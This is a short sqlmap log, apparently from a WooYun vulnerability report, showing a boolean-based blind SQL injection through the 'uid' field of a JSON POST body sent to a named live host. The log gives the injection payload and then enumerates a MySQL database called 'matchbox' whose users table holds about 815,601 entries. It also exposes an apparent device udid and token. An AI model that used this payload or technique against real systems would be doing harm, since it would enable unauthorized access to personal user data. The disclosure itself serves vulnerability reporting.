 Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"source":"APP","uid":"934822 AND 2157=2157-- VZaS","register_id":"
","platform":"IOS","udid":"53939d6bb119ec462fa5ba7368c55c84edff2358","version":"
4.3","type":"conve","token_key":"OTM0ODIyLDEyMzEyM2FhYmIsLDZkYWYzOzI4MzhkM2IzOTM
2YjUwZTg4MTFmOTZlMWJkYmNhNzFm"}
---
[20:38:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.12
back-end DBMS: MySQL 5
[20:38:17] [INFO] retrieved: 815601
Database: matchbox
+-------+---------+
| Table | Entries |
+-------+---------+
| users | 815601 |
+-------+---------+
[20:38:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[20:38:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.ZGC-20160516THK\Desktop\sqlmap\output\soa.ihuochaihe.com'
[*] shutting down at 20:38:26
www.wooyun.org